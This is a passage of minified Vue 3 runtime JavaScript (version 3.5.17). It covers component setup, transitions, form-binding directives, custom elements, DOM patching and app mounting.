s){const t=s[e];y(t)&&(r[e]=t.bind(n))}if(i){const t=i.call(n,n);x(t)&&(e.data=_t(t))}if(Hi=!0,o)for(const e in o){const t=o[e],i=y(t)?t.bind(n,n):y(t.get)?t.get.bind(n,n):a,s=!y(t)&&y(t.set)?t.set.bind(n):a,l=ta({get:i,set:s});Object.defineProperty(r,e,{enumerable:!0,configurable:!0,get:()=>l.value,set:e=>l.value=e})}if(l)for(const e in l)Bi(l[e],r,n,e);if(c){const e=y(c)?c.call(n):c;Reflect.ownKeys(e).forEach((t=>{Ji(t,e[t])}))}function N(e,t){m(t)?t.forEach((t=>e(t.bind(n)))):t&&e(t.bind(n))}if(d&&Wi(d,e,"c"),N(Yr,h),N(Gr,p),N(Xr,f),N(Qr,v),N(Vr,g),N(jr,b),N(ii,A),N(ri,C),N(ni,T),N(Jr,S),N(ei,E),N(ti,L),m(D))if(D.length){const t=e.exposed||(e.exposed={});D.forEach((e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})}))}else e.exposed||(e.exposed={});_&&e.render===a&&(e.render=_),null!=I&&(e.inheritAttrs=I),R&&(e.components=R),O&&(e.directives=O),L&&br(e)}(e)}finally{Fe(),t()}}}const Xs={get:(e,t)=>(Ue(e,0,""),e[t])};function Qs(e){return{attrs:new Proxy(e.attrs,Xs),slots:e.slots,emit:e.emit,expose:t=>{e.exposed=t||{}}}}function Js(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Zt(Nt(e.exposed)),{get:(t,n)=>n in t?t[n]:n in yi?yi[n](e):void 0,has:(e,t)=>t in e||t in yi})):e.proxy}function ea(e,t=!0){return y(e)?e.displayName||e.name:e.name||t&&e.__name}const ta=(e,t)=>{const n=function(e,t,n=!1){let r,i;return y(e)?r=e:(r=e.get,i=e.set),new tn(r,i,n)}(e,0,$s);return n};function na(e,t,n){const r=arguments.length;return 2===r?x(t)&&!m(t)?vs(t)?xs(e,null,[t]):xs(e,t):xs(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):3===r&&vs(n)&&(n=[n]),xs(e,t,n))}function ra(){}function ia(e,t,n,r){const i=n[r];if(i&&oa(i,e))return i;const o=t();return o.memo=e.slice(),o.cacheIndex=r,n[r]=o}function oa(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let e=0;e<n.length;e++)if(H(n[e],t[e]))return!1;return ds>0&&as&&as.push(e),!0}const sa="3.5.17",aa=a,la={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush",15:"component update",16:"app unmount cleanup function"},ca=Rn,ua=function e(t,n){var r,i;Rn=t,Rn?(Rn.enabled=!0,On.forEach((({event:e,args:t})=>Rn.emit(e,...t))),On=[]):"undefined"!=typeof window&&window.HTMLElement&&!(null==(i=null==(r=window.navigator)?void 0:r.userAgent)?void 0:i.includes("jsdom"))?((n.__VUE_DEVTOOLS_HOOK_REPLAY__=n.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push((t=>{e(t,n)})),setTimeout((()=>{Rn||(n.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Mn=!0,On=[])}),3e3)):(Mn=!0,On=[])},da={createComponentInstance:Ns,setupComponent:Us,renderComponentRoot:qo,setCurrentRenderingInstance:Pn,isVNode:vs,normalizeVNode:As,getComponentPublicInstance:Js,ensureValidVNode:vi,pushWarningContext:function(e){dn.push(e)},popWarningContext:function(){dn.pop()}},ha=null,pa=null,fa=null;let ma;const va="undefined"!=typeof window&&window.trustedTypes;if(va)try{ma=va.createPolicy("vue",{createHTML:e=>e})}catch(e){}const ga=ma?e=>ma.createHTML(e):e=>e,ba="undefined"!=typeof document?document:null,ya=ba&&ba.createElement("template"),wa={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const i="svg"===t?ba.createElementNS("http://www.w3.org/2000/svg",e):"mathml"===t?ba.createElementNS("http://www.w3.org/1998/Math/MathML",e):n?ba.createElement(e,{is:n}):ba.createElement(e);return"select"===e&&r&&null!=r.multiple&&i.setAttribute("multiple",r.multiple),i},createText:e=>ba.createTextNode(e),createComment:e=>ba.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>ba.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,i,o){const s=n?n.previousSibling:t.lastChild;if(i&&(i===o||i.nextSibling))for(;t.insertBefore(i.cloneNode(!0),n),i!==o&&(i=i.nextSibling););else{ya.innerHTML=ga("svg"===r?`<svg>${e}</svg>`:"mathml"===r?`<math>${e}</math>`:e);const i=ya.content;if("svg"===r||"mathml"===r){const e=i.firstChild;for(;e.firstChild;)i.appendChild(e.firstChild);i.removeChild(e)}t.insertBefore(i,n)}return[s?s.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Sa="transition",xa="animation",ka=Symbol("_vtc"),Ea={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},_a=d({},sr,Ea),Ca=(e=>(e.displayName="Transition",e.props=_a,e))(((e,{slots:t})=>na(cr,La(e),t))),Ta=(e,t=[])=>{m(e)?e.forEach((e=>e(...t))):e&&e(...t)},Aa=e=>!!e&&(m(e)?e.some((e=>e.length>1)):e.length>1);function La(e){const t={};for(const n in e)n in Ea||(t[n]=e[n]);if(!1===e.css)return t;const{name:n="v",type:r,duration:i,enterFromClass:o=`${n}-enter-from`,enterActiveClass:s=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=o,appearActiveClass:c=s,appearToClass:u=a,leaveFromClass:h=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:f=`${n}-leave-to`}=e,m=function(e){if(null==e)return null;if(x(e))return[Da(e.enter),Da(e.leave)];{const t=Da(e);return[t,t]}}(i),v=m&&m[0],g=m&&m[1],{onBeforeEnter:b,onEnter:y,onEnterCancelled:w,onLeave:S,onLeaveCancelled:k,onBeforeAppear:E=b,onAppear:_=y,onAppearCancelled:C=w}=t,T=(e,t,n,r)=>{e._enterCancelled=r,Ra(e,t?u:a),Ra(e,t?c:s),n&&n()},A=(e,t)=>{e._isLeaving=!1,Ra(e,h),Ra(e,f),Ra(e,p),t&&t()},L=e=>(t,n)=>{const i=e?_:y,s=()=>T(t,e,n);Ta(i,[t,s]),Oa((()=>{Ra(t,e?l:o),Ia(t,e?u:a),Aa(i)||Na(t,r,v,s)}))};return d(t,{onBeforeEnter(e){Ta(b,[e]),Ia(e,o),Ia(e,s)},onBeforeAppear(e){Ta(E,[e]),Ia(e,l),Ia(e,c)},onEnter:L(!1),onAppear:L(!0),onLeave(e,t){e._isLeaving=!0;const n=()=>A(e,t);Ia(e,h),e._enterCancelled?(Ia(e,p),Wa()):(Wa(),Ia(e,p)),Oa((()=>{e._isLeaving&&(Ra(e,h),Ia(e,f),Aa(S)||Na(e,r,g,n))})),Ta(S,[e,n])},onEnterCancelled(e){T(e,!1,void 0,!0),Ta(w,[e])},onAppearCancelled(e){T(e,!0,void 0,!0),Ta(C,[e])},onLeaveCancelled(e){A(e),Ta(k,[e])}})}function Da(e){return j(e)}function Ia(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.add(t))),(e[ka]||(e[ka]=new Set)).add(t)}function Ra(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.remove(t)));const n=e[ka];n&&(n.delete(t),n.size||(e[ka]=void 0))}function Oa(e){requestAnimationFrame((()=>{requestAnimationFrame(e)}))}let Ma=0;function Na(e,t,n,r){const i=e._endId=++Ma,o=()=>{i===e._endId&&r()};if(null!=n)return setTimeout(o,n);const{type:s,timeout:a,propCount:l}=Fa(e,t);if(!s)return r();const c=s+"end";let u=0;const d=()=>{e.removeEventListener(c,h),o()},h=t=>{t.target===e&&++u>=l&&d()};setTimeout((()=>{u<l&&d()}),a+1),e.addEventListener(c,h)}function Fa(e,t){const n=window.getComputedStyle(e),r=e=>(n[e]||"").split(", "),i=r(`${Sa}Delay`),o=r(`${Sa}Duration`),s=Pa(i,o),a=r(`${xa}Delay`),l=r(`${xa}Duration`),c=Pa(a,l);let u=null,d=0,h=0;return t===Sa?s>0&&(u=Sa,d=s,h=o.length):t===xa?c>0&&(u=xa,d=c,h=l.length):(d=Math.max(s,c),u=d>0?s>c?Sa:xa:null,h=u?u===Sa?o.length:l.length:0),{type:u,timeout:d,propCount:h,hasTransform:u===Sa&&/\b(transform|all)(,|$)/.test(r(`${Sa}Property`).toString())}}function Pa(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map(((t,n)=>Ha(t)+Ha(e[n]))))}function Ha(e){return"auto"===e?0:1e3*Number(e.slice(0,-1).replace(",","."))}function Wa(){return document.body.offsetHeight}const Ba=Symbol("_vod"),Va=Symbol("_vsh"),ja={beforeMount(e,{value:t},{transition:n}){e[Ba]="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):qa(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),qa(e,!0),r.enter(e)):r.leave(e,(()=>{qa(e,!1)})):qa(e,t))},beforeUnmount(e,{value:t}){qa(e,t)}};function qa(e,t){e.style.display=t?e[Ba]:"none",e[Va]=!t}const za=Symbol("");function $a(e){const t=Ps();if(!t)return;const n=t.ut=(n=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach((e=>Za(e,n)))},r=()=>{const r=e(t.proxy);t.ce?Za(t.ce,r):Ua(t.subTree,r),n(r)};Xr((()=>{Tn(r)})),Gr((()=>{Mo(r,a,{flush:"post"});const e=new MutationObserver(r);e.observe(t.subTree.el.parentNode,{childList:!0}),ei((()=>e.disconnect()))}))}function Ua(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push((()=>{Ua(n.activeBranch,t)}))}for(;e.component;)e=e.component.subTree;if(1&e.shapeFlag&&e.el)Za(e.el,t);else if(e.type===ns)e.children.forEach((e=>Ua(e,t)));else if(e.type===os){let{el:n,anchor:r}=e;for(;n&&(Za(n,t),n!==r);)n=n.nextSibling}}function Za(e,t){if(1===e.nodeType){const n=e.style;let r="";for(const e in t)n.setProperty(`--${e}`,t[e]),r+=`--${e}: ${t[e]};`;n[za]=r}}const Ka=/(^|;)\s*display\s*:/,Ya=/\s*!important$/;function Ga(e,t,n){if(m(n))n.forEach((n=>Ga(e,t,n)));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=function(e,t){const n=Qa[t];if(n)return n;let r=O(t);if("filter"!==r&&r in e)return Qa[t]=r;r=F(r);for(let n=0;n<Xa.length;n++){const i=Xa[n]+r;if(i in e)return Qa[t]=i}return t}(e,t);Ya.test(n)?e.setProperty(N(r),n.replace(Ya,""),"important"):e[r]=n}}const Xa=["Webkit","Moz","ms"],Qa={},Ja="http://www.w3.org/1999/xlink";function el(e,t,n,r,i,o=re(t)){r&&t.startsWith("xlink:")?null==n?e.removeAttributeNS(Ja,t.slice(6,t.length)):e.setAttributeNS(Ja,t,n):null==n||o&&!ie(n)?e.removeAttribute(t):e.setAttribute(t,o?"":S(n)?String(n):n)}function tl(e,t,n,r,i){if("innerHTML"===t||"textContent"===t)return void(null!=n&&(e[t]="innerHTML"===t?ga(n):n));const o=e.tagName;if("value"===t&&"PROGRESS"!==o&&!o.includes("-")){const r="OPTION"===o?e.getAttribute("value")||"":e.value,i=null==n?"checkbox"===e.type?"on":"":String(n);return r===i&&"_value"in e||(e.value=i),null==n&&e.removeAttribute(t),void(e._value=n)}let s=!1;if(""===n||null==n){const r=typeof e[t];"boolean"===r?n=ie(n):null==n&&"string"===r?(n="",s=!0):"number"===r&&(n=0,s=!0)}try{e[t]=n}catch(e){}s&&e.removeAttribute(i||t)}function nl(e,t,n,r){e.addEventListener(t,n,r)}const rl=Symbol("_vei");const il=/(?:Once|Passive|Capture)$/;let ol=0;const sl=Promise.resolve(),al=()=>ol||(sl.then((()=>ol=0)),ol=Date.now()),ll=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,cl={};function ul(e,t,n){const r=vr(e,t);T(r)&&d(r,t);class i extends pl{constructor(e){super(r,e,n)}}return i.def=r,i}const dl=(e,t)=>ul(e,t,Jl),hl="undefined"!=typeof HTMLElement?HTMLElement:class{};class pl extends hl{constructor(e,t={},n=Ql){super(),this._def=e,this._props=t,this._createApp=n,this._isVueCE=!0,this._instance=null,this._app=null,this._nonce=this._def.nonce,this._connected=!1,this._resolved=!1,this._numberProps=null,this._styleChildren=new WeakSet,this._ob=null,this.shadowRoot&&n!==Ql?this._root=this.shadowRoot:!1!==e.shadowRoot?(this.attachShadow({mode:"open"}),this._root=this.shadowRoot):this._root=this}connectedCallback(){if(!this.isConnected)return;this.shadowRoot||this._resolved||this._parseSlots(),this._connected=!0;let e=this;for(;e=e&&(e.parentNode||e.host);)if(e instanceof pl){this._parent=e;break}this._instance||(this._resolved?this._mount(this._def):e&&e._pendingResolve?this._pendingResolve=e._pendingResolve.then((()=>{this._pendingResolve=void 0,this._resolveDef()})):this._resolveDef())}_setParent(e=this._parent){e&&(this._instance.parent=e._instance,this._inheritParentContext(e))}_inheritParentContext(e=this._parent){e&&this._app&&Object.setPrototypeOf(this._app._context.provides,e._instance.provides)}disconnectedCallback(){this._connected=!1,En((()=>{this._connected||(this._ob&&(this._ob.disconnect(),this._ob=null),this._app&&this._app.unmount(),this._instance&&(this._instance.ce=void 0),this._app=this._instance=null)}))}_resolveDef(){if(this._pendingResolve)return;for(let e=0;e<this.attributes.length;e++)this._setAttr(this.attributes[e].name);this._ob=new MutationObserver((e=>{for(const t of e)this._setAttr(t.attributeName)})),this._ob.observe(this,{attributes:!0});const e=(e,t=!1)=>{this._resolved=!0,this._pendingResolve=void 0;const{props:n,styles:r}=e;let i;if(n&&!m(n))for(const e in n){const t=n[e];(t===Number||t&&t.type===Number)&&(e in this._props&&(this._props[e]=j(this._props[e])),(i||(i=Object.create(null)))[O(e)]=!0)}this._numberProps=i,this._resolveProps(e),this.shadowRoot&&this._applyStyles(r),this._mount(e)},t=this._def.__asyncLoader;t?this._pendingResolve=t().then((t=>{t.configureApp=this._def.configureApp,e(this._def=t,!0)})):e(this._def)}_mount(e){this._app=this._createApp(e),this._inheritParentContext(),e.configureApp&&e.configureApp(this._app),this._app._ceVNode=this._createVNode(),this._app.mount(this._root);const t=this._instance&&this._instance.exposed;if(t)for(const e in t)f(this,e)||Object.defineProperty(this,e,{get:()=>zt(t[e])})}_resolveProps(e){const{props:t}=e,n=m(t)?t:Object.keys(t||{});for(const e of Object.keys(this))"_"!==e[0]&&n.includes(e)&&this._setProp(e,this[e]);for(const e of n.map(O))Object.defineProperty(this,e,{get(){return this._getProp(e)},set(t){this._setProp(e,t,!0,!0)}})}_setAttr(e){if(e.startsWith("data-v-"))return;const t=this.hasAttribute(e);let n=t?this.getAttribute(e):cl;const r=O(e);t&&this._numberProps&&this._numberProps[r]&&(n=j(n)),this._setProp(r,n,!1,!0)}_getProp(e){return this._props[e]}_setProp(e,t,n=!0,r=!1){if(t!==this._props[e]&&(t===cl?delete this._props[e]:(this._props[e]=t,"key"===e&&this._app&&(this._app._ceVNode.key=t)),r&&this._instance&&this._update(),n)){const n=this._ob;n&&n.disconnect(),!0===t?this.setAttribute(N(e),""):"string"==typeof t||"number"==typeof t?this.setAttribute(N(e),t+""):t||this.removeAttribute(N(e)),n&&n.observe(this,{attributes:!0})}}_update(){const e=this._createVNode();this._app&&(e.appContext=this._app._context),Gl(e,this._root)}_createVNode(){const e={};this.shadowRoot||(e.onVnodeMounted=e.onVnodeUpdated=this._renderSlots.bind(this));const t=xs(this._def,d(e,this._props));return this._instance||(t.ce=e=>{this._instance=e,e.ce=this,e.isCE=!0;const t=(e,t)=>{this.dispatchEvent(new CustomEvent(e,T(t[0])?d({detail:t},t[0]):{detail:t}))};e.emit=(e,...n)=>{t(e,n),N(e)!==e&&t(N(e),n)},this._setParent()}),t}_applyStyles(e,t){if(!e)return;if(t){if(t===this._def||this._styleChildren.has(t))return;this._styleChildren.add(t)}const n=this._nonce;for(let t=e.length-1;t>=0;t--){const r=document.createElement("style");n&&r.setAttribute("nonce",n),r.textContent=e[t],this.shadowRoot.prepend(r)}}_parseSlots(){const e=this._slots={};let t;for(;t=this.firstChild;){const n=1===t.nodeType&&t.getAttribute("slot")||"default";(e[n]||(e[n]=[])).push(t),this.removeChild(t)}}_renderSlots(){const e=(this._teleportTarget||this).querySelectorAll("slot"),t=this._instance.type.__scopeId;for(let n=0;n<e.length;n++){const r=e[n],i=r.getAttribute("name")||"default",o=this._slots[i],s=r.parentNode;if(o)for(const e of o){if(t&&1===e.nodeType){const n=t+"-s",r=document.createTreeWalker(e,1);let i;for(e.setAttribute(n,"");i=r.nextNode();)i.setAttribute(n,"")}s.insertBefore(e,r)}else for(;r.firstChild;)s.insertBefore(r.firstChild,r);s.removeChild(r)}}_injectChildStyle(e){this._applyStyles(e.styles,e)}_removeChildStyle(e){}}function fl(e){const t=Ps();return t&&t.ce||null}function ml(){const e=fl();return e&&e.shadowRoot}function vl(e="$style"){{const t=Ps();if(!t)return o;const n=t.type.__cssModules;if(!n)return o;return n[e]||o}}const gl=new WeakMap,bl=new WeakMap,yl=Symbol("_moveCb"),wl=Symbol("_enterCb"),Sl=(e=>(delete e.props.mode,e))({name:"TransitionGroup",props:d({},_a,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=Ps(),r=ir();let i,o;return Qr((()=>{if(!i.length)return;const t=e.moveClass||`${e.name||"v"}-move`;if(!function(e,t,n){const r=e.cloneNode(),i=e[ka];i&&i.forEach((e=>{e.split(/\s+/).forEach((e=>e&&r.classList.remove(e)))})),n.split(/\s+/).forEach((e=>e&&r.classList.add(e))),r.style.display="none";const o=1===t.nodeType?t:t.parentNode;o.appendChild(r);const{hasTransform:s}=Fa(r);return o.removeChild(r),s}(i[0].el,n.vnode.el,t))return void(i=[]);i.forEach(xl),i.forEach(kl);const r=i.filter(El);Wa(),r.forEach((e=>{const n=e.el,r=n.style;Ia(n,t),r.transform=r.webkitTransform=r.transitionDuration="";const i=n[yl]=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",i),n[yl]=null,Ra(n,t))};n.addEventListener("transitionend",i)})),i=[]})),()=>{const s=Mt(e),a=La(s);let l=s.tag||ns;if(i=[],o)for(let e=0;e<o.length;e++){const t=o[e];t.el&&t.el instanceof Element&&(i.push(t),fr(t,dr(t,a,r,n)),gl.set(t,t.el.getBoundingClientRect()))}o=t.default?mr(t.default()):[];for(let e=0;e<o.length;e++){const t=o[e];null!=t.key&&fr(t,dr(t,a,r,n))}return xs(l,null,o)}}});function xl(e){const t=e.el;t[yl]&&t[yl](),t[wl]&&t[wl]()}function kl(e){bl.set(e,e.el.getBoundingClientRect())}function El(e){const t=gl.get(e),n=bl.get(e),r=t.left-n.left,i=t.top-n.top;if(r||i){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${r}px,${i}px)`,t.transitionDuration="0s",e}}const _l=e=>{const t=e.props["onUpdate:modelValue"]||!1;return m(t)?e=>W(t,e):t};function Cl(e){e.target.composing=!0}function Tl(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const Al=Symbol("_assign"),Ll={created(e,{modifiers:{lazy:t,trim:n,number:r}},i){e[Al]=_l(i);const o=r||i.props&&"number"===i.props.type;nl(e,t?"change":"input",(t=>{if(t.target.composing)return;let r=e.value;n&&(r=r.trim()),o&&(r=V(r)),e[Al](r)})),n&&nl(e,"change",(()=>{e.value=e.value.trim()})),t||(nl(e,"compositionstart",Cl),nl(e,"compositionend",Tl),nl(e,"change",Tl))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:r,trim:i,number:o}},s){if(e[Al]=_l(s),e.composing)return;const a=null==t?"":t;if((!o&&"number"!==e.type||/^0\d/.test(e.value)?e.value:V(e.value))!==a){if(document.activeElement===e&&"range"!==e.type){if(r&&t===n)return;if(i&&e.value.trim()===a)return}e.value=a}}},Dl={deep:!0,created(e,t,n){e[Al]=_l(n),nl(e,"change",(()=>{const t=e._modelValue,n=Nl(e),r=e.checked,i=e[Al];if(m(t)){const e=se(t,n),o=-1!==e;if(r&&!o)i(t.concat(n));else if(!r&&o){const n=[...t];n.splice(e,1),i(n)}}else if(g(t)){const e=new Set(t);r?e.add(n):e.delete(n),i(e)}else i(Fl(e,r))}))},mounted:Il,beforeUpdate(e,t,n){e[Al]=_l(n),Il(e,t,n)}};function Il(e,{value:t,oldValue:n},r){let i;if(e._modelValue=t,m(t))i=se(t,r.props.value)>-1;else if(g(t))i=t.has(r.props.value);else{if(t===n)return;i=oe(t,Fl(e,!0))}e.checked!==i&&(e.checked=i)}const Rl={created(e,{value:t},n){e.checked=oe(t,n.props.value),e[Al]=_l(n),nl(e,"change",(()=>{e[Al](Nl(e))}))},beforeUpdate(e,{value:t,oldValue:n},r){e[Al]=_l(r),t!==n&&(e.checked=oe(t,r.props.value))}},Ol={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const i=g(t);nl(e,"change",(()=>{const t=Array.prototype.filter.call(e.options,(e=>e.selected)).map((e=>n?V(Nl(e)):Nl(e)));e[Al](e.multiple?i?new Set(t):t:t[0]),e._assigning=!0,En((()=>{e._assigning=!1}))})),e[Al]=_l(r)},mounted(e,{value:t}){Ml(e,t)},beforeUpdate(e,t,n){e[Al]=_l(n)},updated(e,{value:t}){e._assigning||Ml(e,t)}};function Ml(e,t){const n=e.multiple,r=m(t);if(!n||r||g(t)){for(let i=0,o=e.options.length;i<o;i++){const o=e.options[i],s=Nl(o);if(n)if(r){const e=typeof s;o.selected="string"===e||"number"===e?t.some((e=>String(e)===String(s))):se(t,s)>-1}else o.selected=t.has(s);else if(oe(Nl(o),t))return void(e.selectedIndex!==i&&(e.selectedIndex=i))}n||-1===e.selectedIndex||(e.selectedIndex=-1)}}function Nl(e){return"_value"in e?e._value:e.value}function Fl(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const Pl={created(e,t,n){Wl(e,t,n,null,"created")},mounted(e,t,n){Wl(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){Wl(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){Wl(e,t,n,r,"updated")}};function Hl(e,t){switch(e){case"SELECT":return Ol;case"TEXTAREA":return Ll;default:switch(t){case"checkbox":return Dl;case"radio":return Rl;default:return Ll}}}function Wl(e,t,n,r,i){const o=Hl(e.tagName,n.props&&n.props.type)[i];o&&o(e,t,n,r)}const Bl=["ctrl","shift","alt","meta"],Vl={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>Bl.some((n=>e[`${n}Key`]&&!t.includes(n)))},jl=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(n,...r)=>{for(let e=0;e<t.length;e++){const r=Vl[t[e]];if(r&&r(n,t))return}return e(n,...r)})},ql={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},zl=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=n=>{if(!("key"in n))return;const r=N(n.key);return t.some((e=>e===r||ql[e]===r))?e(n):void 0})},$l=d({patchProp:(e,t,n,r,i,o)=>{const s="svg"===i;"class"===t?function(e,t,n){const r=e[ka];r&&(t=(t?[t,...r]:[...r]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,r,s):"style"===t?function(e,t,n){const r=e.style,i=w(n);let o=!1;if(n&&!i){if(t)if(w(t))for(const e of t.split(";")){const t=e.slice(0,e.indexOf(":")).trim();null==n[t]&&Ga(r,t,"")}else for(const e in t)null==n[e]&&Ga(r,e,"");for(const e in n)"display"===e&&(o=!0),Ga(r,e,n[e])}else if(i){if(t!==n){const e=r[za];e&&(n+=";"+e),r.cssText=n,o=Ka.test(n)}}else t&&e.removeAttribute("style");Ba in e&&(e[Ba]=o?r.display:"",e[Va]&&(r.display="none"))}(e,n,r):c(t)?u(t)||function(e,t,n,r,i=null){const o=e[rl]||(e[rl]={}),s=o[t];if(r&&s)s.value=r;else{const[n,a]=function(e){let t;if(il.test(e)){let n;for(t={};n=e.match(il);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}return[":"===e[2]?e.slice(3):N(e.slice(2)),t]}(t);if(r){const s=o[t]=function(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();mn(function(e,t){if(m(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map((e=>t=>!t._stopped&&e&&e(t)))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=al(),n}(r,i);nl(e,n,s,a)}else s&&(function(e,t,n,r){e.removeEventListener(t,n,r)}(e,n,s,a),o[t]=void 0)}}(e,t,0,r,o):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,r){if(r)return"innerHTML"===t||"textContent"===t||!!(t in e&&ll(t)&&y(n));if("spellcheck"===t||"draggable"===t||"translate"===t||"autocorrect"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if("width"===t||"height"===t){const t=e.tagName;if("IMG"===t||"VIDEO"===t||"CANVAS"===t||"SOURCE"===t)return!1}return(!ll(t)||!w(n))&&t in e}(e,t,r,s))?(tl(e,t,r),e.tagName.includes("-")||"value"!==t&&"checked"!==t&&"selected"!==t||el(e,t,r,s,0,"value"!==t)):!e._isVueCE||!/[A-Z]/.test(t)&&w(r)?("true-value"===t?e._trueValue=r:"false-value"===t&&(e._falseValue=r),el(e,t,r,s)):tl(e,O(t),r,0,t)}},wa);let Ul,Zl=!1;function Kl(){return Ul||(Ul=wo($l))}function Yl(){return Ul=Zl?Ul:So($l),Zl=!0,Ul}const Gl=(...e)=>{Kl().render(...e)},Xl=(...e)=>{Yl().hydrate(...e)},Ql=(...e)=>{const t=Kl().createApp(...e),{mount:n}=t;return t.mount=e=>{const r=tc(e);if(!r)return;const i=t._component;y(i)||i.render||i.template||(i.template=r.innerHTML),1===r.nodeType&&(r.textContent="");const o=n(r,!1,ec(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),o},t},Jl=(...e)=>{const t=Yl().createApp(...e),{mount:n}=t;return t.mount=e=>{const t=tc(e);if(t)return n(t,!0,ec(t))},t};function ec(e){return e instanceof SVGElement?"svg":"function"==typeof MathMLElement&&e instanceof MathMLElement?"mathml":void 0}function tc(e){return w(e)?document.querySelector(e):e}let nc=!1;const rc=()=>{nc||(nc=!0,Ll.getSSRProps=({value:e})=>({value:e}),Rl.getSSRProps=({value:e},t)=>{if(t.props&&oe(t.props.value,e))return{checked:!0}},Dl.getSSRProps=({value:e},t)=>{if(m(e)){if(t.props&&se(e,t.props.value)>-1)return{checked:!0}}else if(g(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},Pl.getSSRProps=(e,t)=>{if("string"!=typeof t.type)return;const n=Hl(t.type.toUpperCase(),t.props&&t.props.type);return n.getSSRProps?n.getSSRProps(e,t):void 